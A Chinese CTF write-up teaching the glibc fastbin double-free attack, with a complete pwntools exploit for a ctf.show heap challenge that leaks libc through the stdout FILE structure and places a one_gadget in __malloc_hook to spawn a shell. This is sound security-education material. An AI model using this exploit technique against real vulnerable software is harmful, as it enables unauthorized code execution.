常回家看看之fastbin_attack

常回家看看之fastbin_attack

原理分析

fastbin属于小堆块的管理,这里说的fastbin_attack大多指glibc2.26之前的手法,因为自glibc2.26以后,glibc迎来了一位新成员tcachebin,它减少了堆的开销,使堆管理变得迅速而高效,而且申请的小堆块会优先进入tachebin中,只有tachebin其中一个链表满了再次申请一个相同大小的堆块,若是小堆块再次free会进入fastbin中。



下面主要看一下fastbin,在glibc2.26以前对fastbin double free的检查没有那么严格,也就是说,如果程序里面有UAF漏洞,我们只要free第一个堆块之后free一个别的堆块,再次free第一个堆块,导致double free,实现堆块的伪造和堆块重叠。

也就是如下这种情况





在pwngdb里面是这样的



那么下次申请堆块的时候会把chunk0申请走,如果此时修改了chunk0的fd指针那么就导致把fake_chunk加入到fastbin链表中

就是如下这种情况

那么就可以实现堆块重叠

例题演示



题目保护情况

64位ida逆向



菜单



add函数,存在堆块数量上限,申请堆块之前申请了一个0x28大小的控制堆块,在控制堆块+8位置写上数据堆块地址,然后最后可以向控制堆块+16处的地址可以输入23字节的数据



free函数,存在UAF漏洞,及可以double free



show函数,没有实际的功能

分析

程序没有show功能,我们申请堆块的时候先申请到的控制堆块,然后才是自己输入的size的堆块,但是大小有限制导致不难申请到unsortbin范围大小的chunk,但是我们可以向控制堆块输入内容,导致可以伪造chunk的size位,泄露libc地址只能位置堆块实现堆块重叠,程序存在UAF漏洞,可以double free 从而可以伪造堆块,修改size为unsortbin 大小的范围然后free掉堆块

此时堆块情况



但是此时堆块size位为0x91,申请堆块的时候fastbin有检查,因此我们要复原堆块的size,但是由于没有show功能,所以可以申请堆块到IO结构体上,修改_IO_write_base 导致泄露libc地址,远程的话需要爆破高字节。



堆块7为了防止申请堆块的时候控制堆块切割unsortbin chunk。

然后用同样的手法在__malloc_hook 和 _realloc_hook布置上one_gadget,即可拿到shell

EXP

from pwn import *

context(log_level='debug',arch='amd64',os='linux')

io = process('../pwn162')

#io = remote('pwn.challenge.ctf.show', 28304)

libc = ELF('/home/su/PWN/VIPshow/glibc-all-in-one/libs/2.23-0ubuntu3_amd64/libc-2.23.so')

def Add(size,name,msg=8 * b'\x00' + p64(0x71) + b'\x00' * 7):

io.sendlineafter("Your choice : ", '1')

io.sendlineafter("size of the daniu's name: \n", str(size))

io.sendafter("daniu's name:\n", name)

io.sendlineafter("daniu's message:\n", msg)

def Delete(idx):

io.sendlineafter("Your choice : ", '3')

io.sendlineafter("daniu's index:\n", str(idx))

io.recvline()

Add(0x60, 14 * p64(0x71)) # 0

Add(0x60, 14 * p64(0x71)) # 1

#gdb.attach(io)

Delete(0)

Delete(1)

Delete(0)

gdb.attach(io)

Add(0x60, '\x20') # 2

Add(0x60, '\x20') # 3

Add(0x60, '\x20') # 4

Add(0x60, p64(0) + p64(0x71)) # 5

#gdb.attach(io)

Delete(0)

Delete(5)

Add(0x60, p64(0) + p64(0x91)) # 6

Add(0x20, 'bbbb') # 7

Delete(0)

Delete(5)

Delete(7)

Add(0x60, p64(0) + p64(0x71) + b'\xdd\x45') # 8

#gdb.attach(io)

Delete(7)

Add(0x60, 'deadbeef') # 9

Delete(7)

#gdb.attach(io)

io.sendlineafter("Your choice : ", '1')

io.sendlineafter("size of the daniu's name: \n", str(0x60))

io.sendafter("daniu's name:\n", 0x33 * b'\x00' + p64(0x0FBAD1887) + p64(0) * 3 + b'\x58')

libc_base = u64(io.recv(6).ljust(8,b'\x00')) - 0x3c46a3

success('libc_base---->'+hex(libc_base))

pause()

malloc_hook = libc_base +libc.sym['__malloc_hook']

one = libc_base + 0xf1147

realloc = libc_base + libc.sym['__realloc_hook']

#gdb.attach(io)

io.sendline('a')

Delete(5)

Delete(0)

Delete(5)

Delete(7)

Add(0x60,p64(malloc_hook -0x23))

Delete(7)

Add(0x60,p64(malloc_hook -0x23))

Delete(7)

Add(0x60,p64(malloc_hook -0x23))

Delete(7)

payload = b'a'*0xb + p64(one) + p64(realloc)

#gdb.attach(io)

Add(0x60,payload)

#gdb.attach(io)

io.sendlineafter("Your choice : ", '1')

io.interactive()

常回家看看之fastbin_attack的更多相关文章

- 《Android插件化开发指南》面世

本书在京东购买地址:https://item.jd.com/31178047689.html 本书Q群:389329264 (一)这是一本什么书 如果只把本书当作纯粹介绍Android插件化技术的书籍 ...

- C 基础框架开发

引言 有的人真的是天命所归 延安时期炸弹 投到他院子都 没炸. 有些事无法改变 是命! 我们也快'老'了, 常回家看看. 前言 扯淡结束了,今天分享的可能有点多,都很简单,但是糅合在一起就是有点复杂. ...

- 利用Swoole实现PHP+websocket直播,即使通讯

websocket Websocket只是一个网络通信协议,就像 http.ftp等都是网络通信的协议一样:相对于HTTP这种非持久的协议来说,Websocket是一个持久化网络通信的协议: WebS ...

- 高中最后一刻&大学第一课&为人师的责任

文章不是技术文,只是分享一些感想,作为一只程序猿,不说好好敲代码,跑出来思考人生,不是合格的程序猿,罪过罪过,自我反思3秒钟,我们继续,毕竟程序猿的人生不只是Coding,也希望自己这点感想被更多刚入 ...

- N1试卷常考词汇总结

免れる まぬがれる 免去,幸免 軽率 けいそつ 轻率,草率 捩れる ねじれる 拧劲儿,扭歪,弯曲 裂ける さける 裂开,破裂 避ける さける 躲避,避开 つまむ 挟,捏,掐 追及 ついきゅう 追上.追 ...

- JavaScript 字符串实用常操纪要

JavaScript 字符串用于存储和处理文本.因此在编写 JS 代码之时她总如影随形,在你处理用户的输入数据的时候,在读取或设置 DOM 对象的属性时,在操作 Cookie 时,在转换各种不同 Da ...

- C++常考面试题汇总

c++面试题 一 用简洁的语言描述 c++ 在 c 语言的基础上开发的一种面向对象编程的语言: 应用广泛: 支持多种编程范式,面向对象编程,泛型编程,和过程化编程:广泛应用于系统开发,引擎开发:支持类 ...

- OCP考点实战演练02-日常维护篇

本系列宗旨:真正掌握OCP考试中所考察的技能,坚决不做Paper OCP! 实验环境:RHEL 6.4 + Oracle 11.2.0.4 OCP考点实战演练02-日常维护篇 1.数据库体系结构和AS ...

- c/c++常见面试题

1. C中static有什么作用 (1)隐藏. 当我们同时编译多个文件时,所有未加static前缀的全局变量和函数都具有全局可见性,故使用static在不同的文件中定义同名函数和同名变量,而不必担心命 ...

- flhs笔试题-回家上机实践

这是最近参加的一个公司的笔试题,回家上机写了下代码,希望对有需要的小伙伴有用,简单实现字符串和数组在指定位置的插入: package org.flhs; import com.google.commo ...

随机推荐

- linux系统下,配置多个tomcat服务

安装jdk时配置的环境变量 export JAVA_HOME=/usr/local/jdk1.8.0_311 export JRE_HOME=$JAVA_HOME/jre export PATH=$P ...

- 【INFINI Workshop 深圳站】8 月 31 日一起动手实验玩转 Easysearch

8 月 31 日下午 和 INFINI Labs 的技术专家面对面,第一时间了解极限实验室的发布最新产品和功能特性,通过动手实战,快速掌握最前沿的搜索技术,并用于实际项目中.欢迎大家免费报名参加. 活 ...

- 关于 Elasticsearch 不同分片设置的压测报告

摘要 为了验证当前集群经常出现索引超时以及请求拒绝的问题,现模拟线上集群环境及索引设置,通过压测工具随机生成测试数据,针对当前的 850 个分片的索引,以及减半之后的索引,以及更小分片索引的写入进行压 ...

- 手动解压安装mysql8.0 on windows my.ini

1.解压"mysql-8.0.24-winx64.zip"到d:\Soft 2.在"D:\Soft\mysql-8.0.24-winx64"目录新建一个my.i ...

- zk实践操作

1.入门基础 应用场景 ZooKeeper主要服务于分布式系统,可以用ZooKeeper来做:统一配置管理.统一命名服务.分布式锁.集群管理. 使用分布式系统就无法避免对节点管理的问题(需要实时感知节 ...

- 简单易懂的JSON框架

分享一个由本人编写的JSON框架. JSON反序列化使用递归方式来解析JSON字符串,不使用任何第三方JAR包,只使用JAVA的反射来创建对象(必须要有无参构造器),赋值,编写反射缓存来提升性 ...

- AWS Ubuntu22.04安装Mysql及配置远程连接、SCP上传文件

一.升级apt资源包 sudo apt update 二.安装MySQL sudo apt install mysql-server 三.启动MySQL服务 sudo service mysql st ...

- Apollo quick start SampleApp demo Java

<!--配置中心--> <dependency> <groupId>com.ctrip.framework.apollo</groupId> <a ...

- 08-Linux计划任务

什么是计划任务 周期性或者定时执行某个命令或者脚本. crontab 安装 yum install crontabs #安装crontabs systemctl enable crond #开机启动 ...

- T3/A40i支持Linux-5.10新内核啦,Docker、Qt、Python统统升级!

自2021年创龙科技推出全志国产化率100%的T3/A40i工业核心板后,不到两年时间已超过800家工业客户选择创龙科技T3/A40i平台.随着客户产品的不断升级与迭代,部分"能源电力&qu ...